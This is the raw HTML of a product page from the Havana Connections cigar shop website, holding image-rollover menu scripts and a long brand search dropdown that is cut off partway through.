

--- FILE ---
content_type: text/html
request_url: http://www.havanaconnections.com/Asylum-Pandemonium-52-Sungrown.html
body_size: 35763
content:
<HTML><HEAD>
<TITLE>Asylum Pandemonium is in stock at Havana Connections</TITLE>
<link rel="canonical" href="http://havanaconnections.com/Asylum-Pandemonium-52-Sungrown.html" />
<link href="bpcss.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="makebig.js"></script>
</HEAD>
<BODY BACKGROUND="tabak.jpg" BGCOLOR="#000000" TEXT="#DBB365" LINK="#DBB365" ALINK="#DBB365" VLINK="#DBB365">
<div id="makebig-container"></div>
<CENTER>
<TABLE WIDTH="990" BGCOLOR="#DBB365">
<TR><TD><CENTER>
<TABLE WIDTH="984" BGCOLOR="#350000">
<TR><TD><CENTER>
<TABLE WIDTH="976" BGCOLOR="#DBB365">
<TR><TD><CENTER>
<TABLE WIDTH="970" BGCOLOR="#000000">
<TR><TD>

<Script Language="JavaScript">
nMaxItem = 4;
NameIndex = 0;
DefaultState = 1;
MouseOverState = 2;
MouseDownState = 3;
imgCounter = 0;
ImageList = new Array();
bIsSupportOK = (
  ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion) >= 3 )) ||
  ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4 ))
);

function AddImageToImageList(name, Default, MouseOver, MouseDown)
{
  ImageList[imgCounter] = new Array(nMaxItem);
  ImageList[imgCounter][NameIndex] = name;
  ImageList[imgCounter][DefaultState] = new Image();
  ImageList[imgCounter][DefaultState].src = Default;
  if (MouseOver != "") {
      ImageList[imgCounter][MouseOverState] = new Image();
      ImageList[imgCounter][MouseOverState].src = MouseOver;
  }
  if (MouseDown != "") {
      ImageList[imgCounter][MouseDownState] = new Image();
      ImageList[imgCounter][MouseDownState].src = MouseDown;
  }

  imgCounter++;
}

function ReplaceImage(name, state)
{
  for (i = 0; i < imgCounter; i++) {
      if (document.images[ImageList[i][NameIndex]] != null) {
          if ((name == ImageList[i][NameIndex]) && (ImageList[i][state] != null))
              document.images[name].src = ImageList[i][state].src;
      }
  }
}


AddImageToImageList("menu01", "menu01.jpg", "menuover01.jpg", "menu01.jpg");
AddImageToImageList("menu02", "menu02.jpg", "menuover02.jpg", "menu02.jpg");
AddImageToImageList("menu03", "menu03.jpg", "menuover03.jpg", "menu03.jpg");
AddImageToImageList("menu04", "menu04.jpg", "menuover04.jpg", "menu04.jpg");
AddImageToImageList("menu05", "menu05.jpg", "menuover05.jpg", "menu05.jpg");
AddImageToImageList("menu06", "menu06.jpg", "menuover06.jpg", "menu06.jpg");
AddImageToImageList("menu07", "menu07.jpg", "menuover07.jpg", "menu07.jpg");
AddImageToImageList("menu08", "menu08.jpg", "menuover08.jpg", "menu08.jpg");
AddImageToImageList("menu09", "menu29.jpg", "menuover29.jpg", "menu29.jpg");
AddImageToImageList("menu20", "menu20.jpg", "menuover20.jpg", "menu20.jpg");
AddImageToImageList("menu11", "menu11.jpg", "menuover11.jpg", "menu11.jpg");
AddImageToImageList("menu12", "menu12.jpg", "menuover12.jpg", "menu12.jpg");
AddImageToImageList("menu13", "menu13.jpg", "menuover13.jpg", "menu13.jpg");
AddImageToImageList("menu14", "menu14.jpg", "menuover14.jpg", "menu14.jpg");
AddImageToImageList("menu15", "menu15.jpg", "menuover15.jpg", "menu15.jpg");


// ------------>
</Script>

<CENTER>
<TABLE BORDER=0 WIDTH="970" BACKGROUND="left.jpg" CELLPADDING=0 CELLSPACING=0>
<TR>

<TD WIDTH="347" BACKGROUND="left.jpg"><IMG SRC="tollfree.gif"></TD>
<TD VALIGN=TOP ALIGN=CENTER WIDTH="246" ROWSPAN=2 BACKGROUND="right.jpg"><IMG SRC="logo.gif" WIDTH="246" HEIGHT="177"></TD>

<TD WIDTH="347" BACKGROUND="right.jpg"><BR></TD>

<TR>

<TD WIDTH="347" VALIGN=BOTTOM BACKGROUND="right.jpg"><DIV ALIGN=RIGHT>
<A HREF="cigar.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu12', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu12', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu12',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu12', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu12" ALT="" border="0" src="menu12.jpg" width="149" height="21"></A>


<A HREF="events.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu05', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu05', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu05',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu05', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu05" ALT="" border="0" src="menu05.jpg" width="149" height="21"></A>

<A HREF="aboutus.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu06', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu06', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu06',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu06', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu06" ALT="" border="0" src="menu06.jpg" width="149" height="21"></A>

<A HREF="pipetobacco.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu09', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu09', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu09',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu09', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu09" ALT="" border="0" src="menu29.jpg" width="149" height="21"></A>

<A HREF="Havana Connections Swag.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu20', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu20', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu20',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu20', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu20" ALT="" border="0" src="menu20.jpg" width="149" height="21"></A>

<A HREF="video.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu14', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu14', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu14',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu14', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu14" ALT="" border="0" src="menu14.jpg" width="149" height="21"></A>

</TD>


<TD WIDTH="347" VALIGN=BOTTOM BACKGROUND="right.jpg"><DIV ALIGN=LEFT>


<A HREF="enewsletter.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu03', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu03', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu03',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu03', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu03" ALT="" border="0" src="menu03.jpg" width="149" height="21"></A>


<A HREF="photoalbum.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu07', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu07', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu07',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu07', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu07" ALT="" border="0" src="menu07.jpg" width="149" height="21"></A>

<A HREF="mobilehumidor.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu08', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu08', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu08',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu08', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu08" ALT="" border="0" src="menu08.jpg" width="149" height="21"></A>


<A HREF="contactus.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu15', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu15', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu15',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu15', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu15" ALT="" border="0" src="menu15.jpg" width="149" height="21"></A>

<A HREF="locations.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu11', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu11', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu11',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu11', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu11" ALT="" border="0" src="menu11.jpg" width="149" height="21"></A>

<A HREF="main.html"
  ONMOUSEDOWN="if (bIsSupportOK) ReplaceImage('menu01', MouseDownState);"
  ONMOUSEUP="if (bIsSupportOK) ReplaceImage('menu01', MouseOverState);"
  ONMOUSEOUT="if (bIsSupportOK) ReplaceImage('menu01',DefaultState);window.status=window.defaultStatus;return true"
  ONMOUSEOVER="if (bIsSupportOK) ReplaceImage('menu01', MouseOverState); window.status='';return true;"
  TARGET=""><IMG NAME="menu01" ALT="" border="0" src="menu01.jpg" width="149" height="21"></A></CENTER>

</TD>


</TABLE>

</CENTER>

</TD>
<TR><TD BGCOLOR="#350000"></TD>
<TR><TD BGCOLOR="#DBB365">
<TABLE BORDER=0 CELLPADDING=0 CELLSPACING=0 WIDTH="100%"><TD>
<div style="color:#000000; font-family:Arial; font-size:12px; float: left; font-weight:bold; margin-left:20px; margin-right:20px;">

<FONT COLOR="#350000">Your shopping cart is empty.</FONT></DIV>
<div style="color:#000000; font-family:Arial; font-size:10px; float: right; font-weight:bold; margin-left:20px; margin-right:20px;">
<FORM NAME="cigars">
<SELECT NAME="cigarfujipub" onChange="location=document.cigars.cigarfujipub.options[document.cigars.cigarfujipub.selectedIndex].value;" value="GO">
<OPTION SELECTED>Search the entire site by brand</OPTION>
<OPTION VALUE="Acid.html#Cigar">Acid - Cigar</OPTION>
<OPTION VALUE="All Sindicato Cigars.html">All Sindicato Cigars</OPTION>
<OPTION VALUE="Affinity by Sindicato.html#Cigar">Affinity by Sindicato - Cigar</OPTION>
<OPTION VALUE="All Aganorsa Cigars.html">All Aganorsa Cigars</OPTION>
<OPTION VALUE="Aganorsa Rare Leaf.html#Cigar">Aganorsa Rare Leaf - Cigar</OPTION>
<OPTION VALUE="Aganorsa Validacion.html#Cigar">Aganorsa Validacion - Cigar</OPTION>
<OPTION VALUE="All AJ Fernandez Cigars.html">All AJ Fernandez Cigars</OPTION>
<OPTION VALUE="AJ Fernandez Last Call.html#Cigar">AJ Fernandez Last Call - Cigar</OPTION>
<OPTION VALUE="AJ Fernandez New World.html#Cigar">AJ Fernandez New World - Cigar</OPTION>
<OPTION VALUE="All Foundation Cigar Co Cigars.html">All Foundation Cigar Co Cigars</OPTION>
<OPTION VALUE="Aksum by Foundation.html#Cigar">Aksum by Foundation - Cigar</OPTION>
<OPTION VALUE="Aromatic Bulk Ribbon.html#Pipe Tobacco">Aromatic Bulk Ribbon - Pipe Tobacco</OPTION>
<OPTION VALUE="All Arturo Fuente Cigars.html">All Arturo Fuente Cigars</OPTION>
<OPTION VALUE="Arturo Fuente.html#Cigar">Arturo Fuente - Cigar</OPTION>
<OPTION VALUE="Arturo Fuente Don Carlos.html#Cigar">Arturo Fuente Don Carlos - Cigar</OPTION>
<OPTION VALUE="Arturo Fuente Hemingway.html#Cigar">Arturo Fuente Hemingway - Cigar</OPTION>
<OPTION VALUE="Arturo Fuente Rosado Magnum Sungrown.html#Cigar">Arturo Fuente Rosado Magnum Sungrown - Cigar</OPTION>
<OPTION VALUE="All Ashton Cigars.html">All Ashton Cigars</OPTION>
<OPTION VALUE="Ashton Aged Maduro.html#Cigar">Ashton Aged Maduro - Cigar</OPTION>
<OPTION VALUE="Ashton Classic.html#Cigar">Ashton Classic - Cigar</OPTION>
<OPTION VALUE="Ashton ESG.html#Cigar">Ashton ESG - Cigar</OPTION>
<OPTION VALUE="Ashton VSG.html#Cigar">Ashton VSG - Cigar</OPTION>
<OPTION VALUE="All Asylum Cigars.html">All Asylum Cigars</OPTION>
<OPTION VALUE="Asylum 13.html#Cigar">Asylum 13 - Cigar</OPTION>
<OPTION VALUE="Asylum 13 Medula Oblongata.html#Cigar">Asylum 13 Medula Oblongata - Cigar</OPTION>
<OPTION VALUE="Asylum Pandemonium.html#Cigar">Asylum Pandemonium - Cigar</OPTION>
<OPTION VALUE="All Avo Cigars.html">All Avo Cigars</OPTION>
<OPTION VALUE="Avo Classic.html#Cigar">Avo Classic - Cigar</OPTION>
<OPTION VALUE="Avo Heritage.html#Cigar">Avo Heritage - Cigar</OPTION>
<OPTION VALUE="Avo Maduro.html#Cigar">Avo Maduro - Cigar</OPTION>
<OPTION VALUE="Avo Syncro Fogata.html#Cigar">Avo Syncro Fogata - Cigar</OPTION>
<OPTION VALUE="Avo Syncro Nicaragua.html#Cigar">Avo Syncro Nicaragua - Cigar</OPTION>
<OPTION VALUE="Avo Syncro Ritmo.html#Cigar">Avo Syncro Ritmo - Cigar</OPTION>
<OPTION VALUE="Avo XO.html#Cigar">Avo XO - Cigar</OPTION>
<OPTION VALUE="Baccarat.html#Cigar">Baccarat - Cigar</OPTION>
<OPTION VALUE="All Drew Estate Cigars.html">All Drew Estate Cigars</OPTION>
<OPTION VALUE="Blackened by Drew Estate.html#Cigar">Blackened by Drew Estate - Cigar</OPTION>
<OPTION VALUE="Bolivar Cofradia.html#Cigar">Bolivar Cofradia - Cigar</OPTION>
<OPTION VALUE="All Tatuaje Cigars.html">All Tatuaje Cigars</OPTION>
<OPTION VALUE="Cabaiguan by Tatuaje.html#Cigar">Cabaiguan by Tatuaje - Cigar</OPTION>
<OPTION VALUE="All Camacho Cigars.html">All Camacho Cigars</OPTION>
<OPTION VALUE="Camacho Broadleaf.html#Cigar">Camacho Broadleaf - Cigar</OPTION>
<OPTION VALUE="Camacho Connecticut.html#Cigar">Camacho Connecticut - Cigar</OPTION>
<OPTION VALUE="Camacho Corojo.html#Cigar">Camacho Corojo - Cigar</OPTION>
<OPTION VALUE="Camacho Ecuador.html#Cigar">Camacho Ecuador - Cigar</OPTION>
<OPTION VALUE="Camacho Nicaragua.html#Cigar">Camacho Nicaragua - Cigar</OPTION>
<OPTION VALUE="Camacho Triple Maduro.html#Cigar">Camacho Triple Maduro - Cigar</OPTION>
<OPTION VALUE="All CAO Cigars.html">All CAO Cigars</OPTION>
<OPTION VALUE="CAO America.html#Cigar">CAO America - Cigar</OPTION>
<OPTION VALUE="CAO Bones.html#Cigar">CAO Bones - Cigar</OPTION>
<OPTION VALUE="CAO Brazilia.html#Cigar">CAO Brazilia - Cigar</OPTION>
<OPTION VALUE="CAO BX3.html#Cigar">CAO BX3 - Cigar</OPTION>
<OPTION VALUE="CAO Flathead.html#Cigar">CAO Flathead - Cigar</OPTION>
<OPTION VALUE="All CLE Cigars.html">All CLE Cigars</OPTION>
<OPTION VALUE="CLE 25th Anniversary.html#Cigar">CLE 25th Anniversary - Cigar</OPTION>
<OPTION VALUE="CLE Connecticut.html#Cigar">CLE Connecticut - Cigar</OPTION>
<OPTION VALUE="CLE Corojo.html#Cigar">CLE Corojo - Cigar</OPTION>
<OPTION VALUE="CLE Eiroa CBT.html#Cigar">CLE Eiroa CBT - Cigar</OPTION>
<OPTION VALUE="CLE Eiroa First 20 Years.html#Cigar">CLE Eiroa First 20 Years - Cigar</OPTION>
<OPTION VALUE="CLE Habano.html#Cigar">CLE Habano - Cigar</OPTION>
<OPTION VALUE="CLE Signature.html#Cigar">CLE Signature - Cigar</OPTION>
<OPTION VALUE="All Cohiba Cigars.html">All Cohiba Cigars</OPTION>
<OPTION VALUE="Cohiba Black.html#Cigar">Cohiba Black - Cigar</OPTION>
<OPTION VALUE="Cohiba Blue.html#Cigar">Cohiba Blue - Cigar</OPTION>
<OPTION VALUE="Cohiba Connecticut.html#Cigar">Cohiba Connecticut - Cigar</OPTION>
<OPTION VALUE="Cohiba Red.html#Cigar">Cohiba Red - Cigar</OPTION>
<OPTION VALUE="Cohiba Rivera.html#Cigar">Cohiba Rivera - Cigar</OPTION>
<OPTION VALUE="Cohiba Royale.html#Cigar">Cohiba Royale - Cigar</OPTION>
<OPTION VALUE="All Crux Cigars.html">All Crux Cigars</OPTION>
<OPTION VALUE="Crux Bull and Bear.html#Cigar">Crux Bull and Bear - Cigar</OPTION>
<OPTION VALUE="Crux du Connoisseur.html#Cigar">Crux du Connoisseur - Cigar</OPTION>
<OPTION VALUE="Crux Epicure Connecticut.html#Cigar">Crux Epicure Connecticut - Cigar</OPTION>
<OPTION VALUE="Crux Epicure Habano.html#Cigar">Crux Epicure Habano - Cigar</OPTION>
<OPTION VALUE="Crux Epicure Maduro.html#Cigar">Crux Epicure Maduro - Cigar</OPTION>
<OPTION VALUE="Crux Limitada.html#Cigar">Crux Limitada - Cigar</OPTION>
<OPTION VALUE="Cubico by Sindicato.html#Cigar">Cubico by Sindicato - Cigar</OPTION>
<OPTION VALUE="All Curivari Cigars.html">All Curivari Cigars</OPTION>
<OPTION VALUE="Curivari Reserva Limitada Classico.html#Cigar">Curivari Reserva Limitada Classico - Cigar</OPTION>
<OPTION VALUE="Curivari Reserva Limitada Noir.html#Cigar">Curivari Reserva Limitada Noir - Cigar</OPTION>
<OPTION VALUE="Curivari Seleccion Privada Maduro.html#Cigar">Curivari Seleccion Privada Maduro - Cigar</OPTION>
<OPTION VALUE="All Davidoff Cigars.html">All Davidoff Cigars</OPTION>
<OPTION VALUE="Davidoff Anniversario.html#Cigar">Davidoff Anniversario - Cigar</OPTION>
<OPTION VALUE="Davidoff Escurio.html#Cigar">Davidoff Escurio - Cigar</OPTION>
<OPTION VALUE="Davidoff Grand Cru.html#Cigar">Davidoff Grand Cru - Cigar</OPTION>
<OPTION VALUE="Davidoff Millenium.html#Cigar">Davidoff Millenium - Cigar</OPTION>
<OPTION VALUE="Davidoff Nicaragua.html#Cigar">Davidoff Nicaragua - Cigar</OPTION>
<OPTION VALUE="Davidoff Nicaragua Box Press.html#Cigar">Davidoff Nicaragua Box Press - Cigar</OPTION>
<OPTION VALUE="Davidoff Signature.html#Cigar">Davidoff Signature - Cigar</OPTION>
<OPTION VALUE="Davidoff Yamasa.html#Cigar">Davidoff Yamasa - Cigar</OPTION>
<OPTION VALUE="Deadwood by Drew Estate.html#Cigar">Deadwood by Drew Estate - Cigar</OPTION>
<OPTION VALUE="All Don Pepin Garcia Cigars.html">All Don Pepin Garcia Cigars</OPTION>
<OPTION VALUE="Don Pepin Vintage.html#Cigar">Don Pepin Vintage - Cigar</OPTION>
<OPTION VALUE="El Rey del Mundo.html#Cigar">El Rey del Mundo - Cigar</OPTION>
<OPTION VALUE="English Bulk Ribbon.html#Pipe Tobacco">English Bulk Ribbon - Pipe Tobacco</OPTION>
<OPTION VALUE="All EP Carrillo Cigars.html">All E.P. Carrillo Cigars</OPTION>
<OPTION VALUE="Ernesto Perez Carrillo Encore.html#Cigar">Ernesto Perez Carrillo Encore - Cigar</OPTION>
<OPTION VALUE="Ernesto Perez Carrillo Pledge.html#Cigar">Ernesto Perez Carrillo Pledge - Cigar</OPTION>
<OPTION VALUE="All Esteban Carreras Cigars.html">All Esteban Carreras Cigars</OPTION>
<OPTION VALUE="Esteban Carrera Brownstone.html#Cigar">Esteban Carrera Brownstone - Cigar</OPTION>
<OPTION VALUE="Esteban Carrera Chupacabra Habano.html#Cigar">Esteban Carrera Chupacabra Habano - Cigar</OPTION>
<OPTION VALUE="Esteban Carrera Devils Hand.html#Cigar">Esteban Carrera Devils Hand - Cigar</OPTION>
<OPTION VALUE="Esteban Carrera Hell Cat.html#Cigar">Esteban Carrera Hell Cat - Cigar</OPTION>
<OPTION VALUE="Esteban Carrera Sogo de Oro.html#Cigar">Esteban Carrera Sogo de Oro - Cigar</OPTION>
<OPTION VALUE="Esteban Carrera Unforsaken.html#Cigar">Esteban Carrera Unforsaken - Cigar</OPTION>
<OPTION VALUE="Flor de Antilles.html#Cigar">Flor de Antilles - Cigar</OPTION>
<OPTION VALUE="All Gurkha Cigars.html">All Gurkha Cigars</OPTION>
<OPTION VALUE="Gurkha Cellar Reserve 12 Year Platinum.html#Cigar">Gurkha Cellar Reserve 12 Year Platinum - Cigar</OPTION>
<OPTION VALUE="Gurkha Cellar Reserve 15 Year.html#Cigar">Gurkha Cellar Reserve 15 Year - Cigar</OPTION>
<OPTION VALUE="Gurkha Cellar Reserve 15 Year Limitada.html#Cigar">Gurkha Cellar Reserve 15 Year Limitada - Cigar</OPTION>
<OPTION VALUE="Gurkha Cellar Reserve 18 Year.html#Cigar">Gurkha Cellar Reserve 18 Year - Cigar</OPTION>
<OPTION VALUE="Gurkha Cellar Reserve 21 Year.html#Cigar">Gurkha Cellar Reserve 21 Year - Cigar</OPTION>
<OPTION VALUE="Gurkha Coleccion Especial.html#Cigar">Gurkha Coleccion Especial - Cigar</OPTION>
<OPTION VALUE="Gurkha Flavored Tubo.html#Cigar">Gurkha Flavored Tubo - Cigar</OPTION>
<OPTION VALUE="Gurkha Ghost.html#Cigar">Gurkha Ghost - Cigar</OPTION>
<OPTION VALUE="Gurkha Ghost Gold.html#Cigar">Gurkha Ghost Gold - Cigar</OPTION>
<OPTION VALUE="Gurkha Heritage .html#Cigar">Gurkha Heritage  - Cigar</OPTION>
<OPTION VALUE="Gurkha Heritage Maduro.html#Cigar">Gurkha Heritage Maduro - Cigar</OPTION>
<OPTION VALUE="Gurkha Nicaragua.html#Cigar">Gurkha Nicaragua - Cigar</OPTION>
<OPTION VALUE="Gurkha Revenant.html#Cigar">Gurkha Revenant - Cigar</OPTION>
<OPTION VALUE="Gurkha Royal Challenge.html#Cigar">Gurkha Royal Challenge - Cigar</OPTION>
<OPTION VALUE="All H. Upmann Cigars.html">All H. Upmann Cigars</OPTION>
<OPTION VALUE="H Upmann by AJ Fernandez.html#Cigar">H Upmann by AJ Fernandez - Cigar</OPTION>
<OPTION VALUE="H Upmann Heritage by AJ Fernandez.html#Cigar">H Upmann Heritage by AJ Fernandez - Cigar</OPTION>
<OPTION VALUE="Havana Connections Swag.html#Swag">Havana Connections Swag - Swag</OPTION>
<OPTION VALUE="Herrera Esteli by Drew Estate.html#Cigar">Herrera Esteli by Drew Estate - Cigar</OPTION>
<OPTION VALUE="Herrera Esteli Norteno by Drew Estate.html#Cigar">Herrera Esteli Norteno by Drew Estate - Cigar</OPTION>
<OPTION VALUE="Illusione Original Documents.html#Cigar">Illusione Original Documents - Cigar</OPTION>
<OPTION VALUE="Jaime Garcia.html#Cigar">Jaime Garcia - Cigar</OPTION>
<OPTION VALUE="All Rocky Patel Cigars.html">All Rocky Patel Cigars</OPTION>
<OPTION VALUE="Java Green.html#Cigar">Java Green - Cigar</OPTION>
<OPTION VALUE="Java Latte.html#Cigar">Java Latte - Cigar</OPTION>
<OPTION VALUE="Java Maduro.html#Cigar">Java Maduro - Cigar</OPTION>
<OPTION VALUE="Java Red.html#Cigar">Java Red - Cigar</OPTION>
<OPTION VALUE="Joya de Nicaragua Antano.html#Cigar">Joya de Nicaragua Antano - Cigar</OPTION>
<OPTION VALUE="L'Atelier by Tatuaje.html#Cigar">L'Atelier by Tatuaje - Cigar</OPTION>
<OPTION VALUE="All La Aroma de Cuba Cigars.html">All La Aroma de Cuba Cigars</OPTION>
<OPTION VALUE="La Aroma de Cuba Classic.html#Cigar">La Aroma de Cuba Classic - Cigar</OPTION>
<OPTION VALUE="La Aroma de Cuba Connecticut.html#Cigar">La Aroma de Cuba Connecticut - Cigar</OPTION>
<OPTION VALUE="All La Flor Dominicana Cigars.html">All La Flor Dominicana Cigars</OPTION>
<OPTION VALUE="La Flor Dominicana.html#Cigar">La Flor Dominicana - Cigar</OPTION>
<OPTION VALUE="La Flor Dominicana Double Ligero.html#Cigar">La Flor Dominicana Double Ligero - Cigar</OPTION>
<OPTION VALUE="La Flor Dominicana Ligero Cabinet Oscuro.html#Cigar">La Flor Dominicana Ligero Cabinet Oscuro - Cigar</OPTION>
<OPTION VALUE="La Fontana.html#Cigar">La Fontana - Cigar</OPTION>
<OPTION VALUE="All La Gloria Cubana Cigars.html">All La Gloria Cubana Cigars</OPTION>
<OPTION VALUE="La Gloria Cubana Serie R.html#Cigar">La Gloria Cubana Serie R - Cigar</OPTION>
<OPTION VALUE="La Gloria Cubana Serie R Esteli.html#Cigar">La Gloria Cubana Serie R Esteli - Cigar</OPTION>
<OPTION VALUE="Leaf by Oscar.html#Cigar">Leaf by Oscar - Cigar</OPTION>
<OPTION VALUE="Liga Privada Aniversario.html#Cigar">Liga Privada Aniversario - Cigar</OPTION>
<OPTION VALUE="Liga Privada H99.html#Cigar">Liga Privada H99 - Cigar</OPTION>
<OPTION VALUE="Liga Privada No 9.html#Cigar">Liga Privada No 9 - Cigar</OPTION>
<OPTION VALUE="Liga Privada T-52.html#Cigar">Liga Privada T-52 - Cigar</OPTION>
<OPTION VALUE="Macanudo Caf�.html#Cigar">Macanudo Caf� - Cigar</OPTION>
<OPTION VALUE="All Montecristo Cigars.html">All Montecristo Cigars</OPTION>
<OPTION VALUE="Montecristo 135th Anniversary.html#Cigar">Montecristo 135th Anniversary - Cigar</OPTION>
<OPTION VALUE="Montecristo Classic.html#Cigar">Montecristo Classic - Cigar</OPTION>
<OPTION VALUE="Montecristo Espada.html#Cigar">Montecristo Espada - Cigar</OPTION>
<OPTION VALUE="Montecristo Nicaragua.html#Cigar">Montecristo Nicaragua - Cigar</OPTION>
<OPTION VALUE="Montecristo White.html#Cigar">Montecristo White - Cigar</OPTION>
<OPTION VALUE="My Father.html#Cigar">My Father - Cigar</OPTION>
<OPTION VALUE="My Father Connecticut.html#Cigar">My Father Connecticut - Cigar</OPTION>
<OPTION VALUE="My Father Judge.html#Cigar">My Father Judge - Cigar</OPTION>
<OPTION VALUE="My Father La Promesa.html#Cigar">My Father La Promesa - Cigar</OPTION>
<OPTION VALUE="My Father Le Bijou.html#Cigar">My Father Le Bijou - Cigar</OPTION>
